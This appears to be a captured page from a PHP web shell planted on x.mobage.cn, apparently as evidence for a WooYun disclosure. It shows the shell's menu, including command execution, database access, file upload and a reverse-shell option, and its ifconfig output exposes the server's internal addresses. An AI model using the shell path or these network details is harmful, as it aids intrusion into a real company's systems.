 x.mobage.cn/public/images/55f994924cf38.php
x.mobage.cn (119.15.138.15)
安全退出 | 文件管理 | MySQL管理 | MySQL 上传 & 下载 | 执行CMD命令 | PHP 环境 | 执行php脚本 | Back Connect
执行命令 »
输入命令
/sbin/ifconfig 运行
bond0 Link encap:Ethernet HWaddr 44:A8:42:09:77:69
inet addr:10.96.4.10 Bcast:10.96.7.255 Mask:255.255.252.0
inet6 addr: fe80::46a8:42ff:fe09:7769/64 Scope:Link
UP BROADCAST RUNNING MASTER MULTICAST MTU:1500 Metric:1
RX packets:5208660431 errors:0 dropped:0 overruns:0 frame:0
TX packets:87039303 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:796212948876 (741.5 GiB) TX bytes:6933630859 (6.4 GiB)
eth0 Link encap:Ethernet HWaddr 44:A8:42:09:77:69
UP BROADCAST RUNNING SLAVE MULTICAST MTU:1500 Metric:1
RX packets:2650156214 errors:0 dropped:0 overruns:0 frame:0
TX packets:87039303 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:402318567054 (374.6 GiB) TX bytes:6933630859 (6.4 GiB)
Interrupt:177 Memory:d90a0000-d90b0000
eth1 Link encap:Ethernet HWaddr 44:A8:42:09:77:69
UP BROADCAST RUNNING SLAVE MULTICAST MTU:1500 Metric:1
RX packets:2558504217 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:393894381822 (366.8 GiB) TX bytes:0 (0.0 b)
Interrupt:202 Memory:d90d0000-d90e0000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:6824524 errors:0 dropped:0 overruns:0 frame:0
TX packets:6824524 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:1616255488 (1.5 GiB) TX bytes:1616255488 (1.5 GiB)
lo:0 Link encap:Local Loopback
inet addr:10.96.6.6 Mask:255.255.255.255
UP LOOPBACK RUNNING MTU:16436 Metric:1
『第三只眼』黑客培训基地 (C) 2009 小军制作 QQ：75779718
www.wooyun.org